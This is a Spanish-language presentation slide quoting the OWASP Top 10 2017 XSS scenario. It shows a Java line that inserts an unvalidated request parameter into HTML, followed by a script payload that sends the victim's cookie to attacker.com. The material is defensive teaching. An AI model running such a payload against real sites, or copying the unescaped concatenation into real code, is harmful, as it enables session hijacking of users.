 Vue Vixens
A7
:2017
Cross-Site Scripting (XSS)
Escenario 1: la aplicación utiliza datos no confiables en la construcción del código HTML sin validarlos o codificarlos:
(String) page += "<input name=‘tarjetaCrédito' type='TEXT' value='" + request.getParameter("CC") + “’>”;
El atacante modifica el parámetro “CC” en el navegador por:
'><script>document.location='http://www.attacker.com/cgi- bin/cookie.cgi?foo='+document.cookie</script>’
Este ataque causa que el identificador de sesión de la víctima sea enviado al sitio web del atacante, permitiéndole
secuestrar la sesión actual del usuario.
Nota: los atacantes también pueden utilizar XSS para anular cualquier defensa contra Falsificación de Peticiones en Sitios
Cruzados (CSRF) que la aplicación pueda utilizar.
https://www.owasp.org/images/5/5e/OWASP-Top-10-2017-es.pdf
SG®
SOFTWARE GURU